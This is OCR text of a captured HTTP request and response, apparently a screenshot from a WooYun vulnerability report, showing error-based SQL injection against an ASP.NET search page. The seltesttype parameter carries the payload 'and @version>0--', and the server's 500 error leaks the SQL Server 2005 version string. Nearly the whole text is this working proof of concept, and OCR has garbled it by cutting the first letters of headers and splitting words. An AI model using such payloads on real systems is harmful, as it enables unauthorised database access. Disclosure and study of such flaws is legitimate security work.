 Request
Raw Params Headers Hex
OST /anmai/TWmanage/weisheng/Wsearch4.aspx?1=1 HTTP/1.1
ost:
roxy-Connection: keep-alive
ontent-Length: 61
ache-Control: max-age=0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image
webp,*/*;q=0.8
rigin: http://
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
ppleWebKit/537.36 (KHTML, like Gecko)
hrome/41.0.2272.101 Safari/537.36
ontent-Type: application/x-www-form-urlencoded
eferer:
ttp:// /anmai/TWmanage/weisheng/Wsearch4Le
t.aspx
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.8
ookie: ASP.NET_SessionId=jwqfakrvsxl4slz2vxktn3vq;
SPSESSIONIDSSQSSASS=EFPHGAIDPEJLNCIHAMAJLKBK
sView=1&selItemname=&seltesttype='and
@version>0--&txttime=
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 16 Apr 2015 14:27:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=gb2312
Content-Length: 6607
<html>
<head>
<title>在将 nvarchar 值 'Microsoft SQL
Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14
2005 00:33:37 <br> Copyright (c) 1988-2005
Microsoft Corporation<br> Developer Edition on
Windows NT 5.2 (Build 3790: Service Pack 2)<br>'
转换成数据类型 int 时失败。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-siz
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:bl
k;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:blac
www.wooyun.org